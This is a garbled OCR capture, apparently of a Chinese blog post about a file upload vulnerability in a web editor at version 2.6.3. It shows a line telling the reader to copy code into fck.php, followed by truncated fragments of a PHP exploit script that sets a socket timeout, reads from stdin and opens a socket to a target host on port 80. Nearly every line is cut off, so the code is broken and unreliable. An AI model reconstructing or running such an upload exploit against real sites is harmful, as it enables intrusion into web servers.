
篇博客
itor2.6.3 文件上传漏洞
p代码复制到fck.php文件中
ng(0);

t(0);

ult_socket_timeout", 5);

 fopen("php://stdin", "r"));

y();

_send($host, $packet)

open($host, 80);

)
